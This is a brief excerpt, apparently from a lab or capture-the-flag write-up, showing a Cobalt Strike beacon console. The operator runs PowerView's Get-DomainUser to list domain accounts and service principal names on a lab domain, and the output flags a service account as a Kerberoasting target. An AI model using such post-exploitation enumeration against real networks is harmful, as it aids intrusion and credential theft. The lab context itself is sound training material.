 [05/18 22:22:31] beacon> powerpick Get-DomainUser | select cn,serviceprincipalname
[05/18 22:22:31] [*] Tasked beacon to run: Get-DomainUser | select cn,serviceprincipalname (unmanaged)
[05/18 22:22:33] [+] host called home, sent: 137994 bytes
[05/18 22:22:37] [+] received output:
cn serviceprincipalname
-- --------------------
Administrator
Guest
krbtgt kadmin/changepw
sqlsvc MSSQL/dc.sendai.vl
websvc
Dorothy Jones
Kerry Robinson
Naomi Gardner
Anthony Smith
Susan Harper
Stephen Simpson
Marie Gallagher
Kathleen Kelly
Norman Baxter
Jason Brady
Elliot Yates
Malcolm Smith
Lisa Williams
Ross Sullivan
Clifford Davey
Declan Jenkins
Lawrence Grant
Leslie Johnson
Megan Edwards
Thomas Powell